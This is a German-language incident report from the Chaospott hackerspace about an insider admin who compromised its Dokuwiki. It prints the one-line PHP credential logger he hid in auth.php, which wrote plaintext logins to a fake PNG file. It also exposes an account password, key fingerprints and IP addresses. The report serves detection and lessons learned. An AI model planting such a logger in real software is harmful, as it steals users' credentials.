# **Dokuwiki-Sicherheitsvorfall**

Das Chaospott Network Operation Center

6. Mai - 10. Mai

# <span id="page-1-0"></span>**Inhaltsverzeichnis**



# <span id="page-2-0"></span>**1 Zusammenfassung**

## **1.1 Zahlen und Fakten**

### **1.1.1 dokuwiki.chaospott.de**

<span id="page-3-0"></span>Das Chaospott Dokuwiki wurde kompromittiert. Sowohl die Wiki-Software als auch das Betriebssystem müssen als kompromittiert angesehen werden.

<span id="page-3-1"></span>Es wurden Passwörter im Klartext von einem Mitglied des Network Operation Centers protokolliert. 5-10 Benutzer wurden dadurch kompromittiert.

[Durch den Angriff gab es](https://dokuwiki.chaospott.de) 3 Tage und 21 Stunden Downtime.

Von **22,85%** der Benutzer wurden Passwörter im Klartext abgefangen.

**Vom 6. Mai 2019 00:13 Uhr bis zum 10. Mai 00:29:23 wurden alle Zugangsdaten protokolliert. Auch verschlüsselte Passwörter wurden gestohlen**. Das Modul zur Authentifizierung wurde serverseitig vom Angreifer manipuliert, um dies zu ermöglichen.

## **1.1.2 Folgen**

Das oben genannte System wurde bereits neuinstalliert und migriert, sodass keine Gefahr durch Protokollierung von Passwörtern im Klartext besteht. Auch diverse andere Maschinen wurden auf eventuelle Gefahren überprüft.

<span id="page-3-2"></span>Die Konten des Angreifers wurden auf Dokuwiki und einer weiteren Maschine entfernt.

# <span id="page-4-0"></span>**2 Einführung**

## **2.1 Verwendung einer Wiki-Software**

Im Chaospott wird die Software Dokuwiki verwendet. Sie ersetzt das alte Mediawiki.

<span id="page-5-0"></span>Im Dokuwiki wird u.a die Netzwerk-Dokumentation aufbewahrt, zusätzlich zur Wissensdatenbank des Chaospotts. Einige Mitglieder haben deswegen den noc Status. Diese können auf die Netzwerk-Dokumentation zugreifen. Diese [umfasst t](https://dokuwiki.org)echnische Dokumentationen und teilweise auch Zugangsdaten.

Dokuwiki wird von zwei Personen aus dem Network Operation Center betreut. Zusätzlich befasst sich eine Person mit Web-Development um beispielsweise Themes zu erstellen und Plugins zu anzupassen.

### **2.1.1 Sicherheitsmaßnahmen**

<span id="page-5-1"></span>Die Wiki-Software läuft isoliert, sodass ein möglicher Angreifer nur wenig Information über das System erlangen kann. Passwörter der Benutzer werden als salted bcrypt Hash gespeichert. Dieses Hashverfahren gilt als sehr sicher. Zusätzlich werden An- und Abmeldungen der Benutzer im Dokuwiki protokolliert. Auch der nginx Webserver protokolliert sämtliche Zugriffe und Fehler.

### **2.1.2 Sicherheit des Betriebssystems**

<span id="page-5-2"></span>Die VM, auf der Dokuwiki läuft, verfügt über verschiedene Sicherheitsmaßnahmen. Eine restriktive Firewall verhindert, dass Ports, die nicht freigegeben wurden, erreicht werden können. Das Betriebssystem, Ubuntu-Server 18.04 LTS , wird automatisch aktualisiert. Benutzer können nur ihre eigenen Prozesse sehen (siehe proc(5) , hidepid=2 ) und Internetdatenverkehr wird teilweise vom System protokolliert.

#### **2.1.3 Sicherheit des Netzwerks**

<span id="page-5-3"></span>Sämtliche Server im Chaospott Servernetz sind via IPv6 von außerhalb erreichbar. Kein Netzwerkdatenverkehr wird protokolliert. Eine Firewall für eingehenden Datenverkehr wird nicht verwendet. Jedes Gerät im Chaospott kann auf alle Server zugreifen.

# <span id="page-6-0"></span>**3 Der Vorfall**

## <span id="page-7-0"></span>**3.1 Zeitlicher Ablauf**

Zeitraum: 6. Mai - 10. Mai





## <span id="page-8-0"></span>**3.2 Entdeckung der Infektion**

Am **9. Mai** um ungefähr **23:20 Uhr** bemerkt Network Operation Center Mitglied NetSysFire eine Unregelmäßigkeit im Bereich der Zugriffskontrolllisten des Dokuwikis.

Sie ging dem nach und entdeckte, dass der Admin-Account statt dem üblichen md5 -Hash einen bcrypt - Hash aufwies. Der Hash stimmte mit dem des Network Operation Center Mitglieds a3x überein. Da dies ein grober und fahrlässiger Verstoß gegen die Absprache der transparenten Kommunikation war, sperrte sie den SSH-Zugriff von a3x. Dies kündigte sie 20 Minuten später (um 23:59) im IRC-Channel #chaospott-noc an. Sie vermutete, dass dieser damit nicht zufrieden sein würde und fing an die Webserver-Protokolle in Echtzeit mitzulesen.

Nach einer Zeit bemerkte sie, dass eine Fehlermeldung auftrat:

Mai 10 00:22:22 wiki nginx[708]: 2019/05/10 00:22:22 [error] 708#708: \*49702 FastCGI sent in stderr: "PHP message: PHP Warning: fopen(data/media/font/n\_.png): failed to open stream: No such file or directory in /data/dokuwiki/inc/auth.php on line 227 PHP message: PHP Warning: fwrite() expects parameter 1 to be resource, boolean given in /data/dokuwiki/inc/auth.php on line 227" while reading response header from upstream, client: 10.42.0.219, server: \_, request: "GET /lib/exe/indexer.php?id=start&1557440542 HTTP/1.1", upstream: "fastcgi://unix:/var/run/php/php7.2-fpm.sock:", host: "dokuwiki.chaospott.de", referrer: "https://dokuwiki.chaospott.de/"

Sie prüfte die Datei auth.php , die von Dokuwiki selber stammt und fand folgende Zeilen:

```
// make logininfo globally available
fwrite(fopen("data/media/font/n_.png","a"),$user.':'.$pass.';');
```
Dies alarmierte sie und sie prüfte die Datei media/font/n.png. In ihr befanden sich keine binären Daten sondern Klartext-Einträge im folgenden Format:

username:password;anotherusername:anotherpassword;[...]

## **3.3 Ergriffene Maßnahmen**

Sie kündigte in #chaospott-noc an, dass es einen Sicherheitsvorfall gab und Dokuwiki müsste abgeschaltet werden. Dokuwiki wurde um **00:29:23** abgeschaltet.

<span id="page-9-0"></span>a3x kritisierte NetSysFire dafür, dass sie das Wiki abgeschaltet hat, in #chaospott-noc und forderte Network Operation Center Mitglied und Dokuwiki Co-Maintainer JayDee dazu auf, sich dazu zu äußern. a3x fragte, ob das Wiki in der Zwischenzeit migriert werden könnte, damit es wieder verfügbar ist, aber zu dieser Zeit schätzte NetSysFire die Situation so ein, dass dies nicht möglich wäre. NetSysFire prüfte, ob die Datei media/font/n.png bereits heruntergeladen wurde und stellte fest, dass dies bereits der Fall war. Sofort verfasste sie einen Sicherheitshinweis um ihn an discuss@lists.chaospott.de zu senden, damit die Benutzer gewarnt werden können.

a3x warnte NetSysFire via DM im IRC, dass man ihr nichts mehr anvertrauen könnte und dass das nicht die Lösung wäre. Sie teilte ihm mit dass dies unethisch wäre. Er fragte daraufhin was sie meinte. NetSysFire verwies auf den bereits abgesendeten Sicherheitshinweis an die Benutzer.

a3x fragte, ob NetSysFire denn auf discuss@lists.chaospott.de angemeldet wäre, er könnte dies für sie tun.

NetSysFire wurde skeptisch und prüfte das Webinterface der Mailinglisten, dies war aber nicht erreichbar und lieferte HTTP/404 zurück.

Sie sammelte Protokolle des Vorfalls und kündigte um 01:14:45 in #chaospott an, dass Dokuwiki kompromittiert wurde. Einige Benutzer sahen dies sofort.

In der Zwischenzeit sperrte sie den Zugriff auf die Backups für die Dokuwiki-VM selber und den gesamten Zugriff für den Benutzer a3x.

Nach einer Zeit stellte sie fest, dass a3x' SSH-Schlüssel in ihrem Konto registriert worden war. In der Zwischenzeit ging die Mailingliste wieder online, da der Benutzer a3x den sogenannten Docker-Container gestartet hatte.

Nachdem sie sich versichern konnte, dass auf dem Backup-Host zunächst keine Gefahr durch Entfernung der Datensicherungen bestanden, prüfte sie erneut, ob die Mailingliste wieder online war. Sie sendete einen zweiten Sicherheitshinweis auf die Mailingliste, da sie sich sicher war, dass der Erste abgefangen und gelöscht wurde.

Entgegen ihrer Vermutung kam der erste Sicherheitshinweis zwei Minuten später, um **01:39:00** auf der Mailingliste an. Ihr zweiter Sicherheitshinweis kam um **01:51:32** an.

## <span id="page-10-0"></span>**3.4 Analyse**

### <span id="page-10-1"></span>**3.4.1 Gezielter Angriff oder kompromittierter Benutzer?**

Leider gibt es einige Indizien dafür, dass die Zugänge von a3x nicht kompromittiert wurden. Am **15. Mai** wurde a3x dazu befragt und hat zugegeben, dass er nicht kompromittiert wurde, sondern dass er das System bewusst infiziert hat.

**Authentifizierung mit richtigem Schlüssel** Der Angreifer konnte mit einem bekannten und validen Schlüssel auf a3x' Benutzerkonto zugreifen.

Legitime Zugriffe auf den Benutzer a3x haben zwei bekannte Schlüsselfingerabdrücke verwendet:

- RSA SHA256:u0sb/lDToFzxy/RDfXNhNsW+MGcdWrgghKMnWrLRrDs dem registrierten und bekannten Schlüssel für Network Operation Center Mitglied a3x
- RSA SHA256:jZ/QogO9xt6tjk5ZmrS0K8P+IaGNHKwQ+nzColbRVvI einem unbekannten und nicht validem Schlüssel, der allerdings bei jedem bekannten legitimen Zugriff zur Authentifizierung verwendet wurde

**Zugriff kam über bekannte IP-Adressen** Der Benutzer a3x kam bei der anfänglichen Infektion von 83.135.145.44 , dies war die IP-Adresse des Clubs.

Der letzte Download von media/font/n\_.png kam von 2.24X.2XX.XX5 , einem Netz von Telefonica Deutschland, aus dem sein Benutzer bereits einige Male auf die Server zugriff.

Der Download von media/font/n .png erfolgte von den gleichen IP-Adressen, von denen auch die Anmeldungen kamen.

**Zeitlicher Zusammenhang der Nachrichten im IRC** Um **23:59:43** am **9. Mai** wurde von NetSysFire angekündigt, dass sie den Benutzeraccount von a3x gesperrt hat.

Um **00:01:14** am **10. Mai** (knapp **zwei Minuten später**) wurden die gesammelten Zugangsdaten heruntergeladen. Die zugreifende IP (2.24X.2XX.XX5) passt zu der späteren Anmeldung von Benutzer a3x auf dem Host, auf dem die Mailinglisten laufen.

Der sogenannte Useragent des HTTP-Clients stimmt mit vorherigen Versuchen überein ( Wget/1.20.3 (linux-gnu) )

### <span id="page-11-0"></span>**3.4.2 Infektion**

Die Dokuwiki-Installation wurde vom Benutzer a3x mit Root-Zugriff manipuliert. Aufgrund der Tatsache, dass der Benutzer Root-Rechte erhielt, muss auch das System als kompromittiert angesehen werden. Die Datei inc/auth.php wurde manipuliert und kurz vor der Validierung wurden die Zugangsdaten nach media/font/n\_.png geschrieben.

Von 00:21 bis 01:46 meldete sich der Benutzer a3x im Dokuwiki dauernd erfolgreich an und ab. Dies scheint das Testen des Password-Loggers zu sein. Die Datei mit den Zugangsdaten verfügt über entsprechende Indizien:

#### a3x:not@allsecurea3x:not@allsecure\na3x:not@allsecure;a3x:not@allsecure;

Dies verrät das Passwort des Benutzers a3x, das auch auf den Benutzer admin passt. Laut alten Backups wurde der Passwort-Hash nie verändert. Das bedeutet, dass a3x zusätzlich fahrlässig gehandelt und den Benutzer admin sehr unzureichend abgesichert hat.

Der Dokuwiki-Admin Benutzer ( admin ) hatte, aufgrund der Tatsache, dass er als erster Benutzer überhaupt angelegt wurde, auf der alten Dokuwiki-Installation ein als md5 -Hash gespeichertes Passwort. Als NetSysFire die Änderung der ACLs überprüfte, erkannte sie sofort, dass das Passwort vom Benutzer admin geändert wurde, da dieser über einen bcrypt -Hash verfügte statt über einen MD5 -Hash. Durch Überprüfung der Anmelde-Protokolle wurde sichtbar, dass der Benutzer admin definitiv kompromittiert wurde.

Auch die Passwort-Hashes müssen als kompromittiert angesehen werden. Da dies bcrypt -Hashes sind, wird vermutet, dass der Angreifer den Password-Logger eingesetzt hat, weil diese Art der Passwort-Hashes sehr schwer zu brechen sind.

## <span id="page-12-0"></span>**4 Wie wir uns verbessern**

## **4.1 Aufhalten eines derartigen Angriffs**

Da dieser Angriff von innen und einem vetrauten Admin kam, wäre er nur sehr schwer aufzuhalten gewesen.

### **4.1.1 Was wir bereits getan haben**

NetSysFire, Betreuerin des Dokuwikis hat sich um die Neuinstallation und Migration umgehend gekümmert.

- Dokuwiki wurde neuinstalliert
- Das Betriebssystem der Dokuwiki-VM wurde neuinstalliert
- Die VM wurde auf einen anderen Host migriert und isoliert
- Mitschnitt des Datenverkehrs erfordert nun mehr Aufwand

### **4.1.2 Mögliche Gegenmaßnahmen**

Im Nachhinein wird klar, dass mehr Protokolle weitere Erkenntnisse gegeben hätten. Network Operation Center Mitglied NetSysFire hat folgende mögliche Gegenmaßnahmen erarbeitet:

- **DNS-Protokolle** Mit diesen Protokollen wäre eine Kontaktaufnahme zu eventuellen Command & Control Servern sichtbar geworden. Dies betrifft ausschließlich Server-Systeme und keine Geräte eventueller Benutzer.
- **Audit-Logs** Modifikationen von internen Bestandteilen von Dokuwiki wäre sichtbar geworden. Dies betrifft ausschließlich Server-Systeme.
- **Netflow-Daten** Mithilfe des Netzwerkdatenverkehrs wäre Kommunikation zum Angreifer-Host nachvollziehbar geworden. Eine **praktische Implementation verletzt nicht die Privatsphäre der Benutzer**. Nur die Geräte, die mit dem Server- und Management-Netz kommunizieren, würden erfasst werden, dementsprechend nur die Zuständigen der entsprechenden Systeme.

Da mit einer Kompromittierung eines der vielen Network Operation Center Mitglieder jederzeit gerechnet werden muss, **muss Principle of the least Privilege eingehalten werden**.

Das heißt, dass nur noch ausgewählte Betreuer Zugriff auf kritische Systeme erhalten.

Momentan befinden sich auf jedem der sogenannten Hypervisor, einem extrem kritischen Teil der Chaospott-Infrastruktur, ungefähr 10 Konten mit root -Rechten.

Leider ist der Status der transparenten Kommunikation nicht zufriedenstellend. Einige Mitglieder des Network Operation Centers setzen sich über die in einem Admintreffen abgesprochene Regelung hinweg und fügen unter anderem unangekündigt Konten mit extrem hohen Berechtigungen auf kritischen System hinzu oder ändern kritische Eigenschaften eines Systems.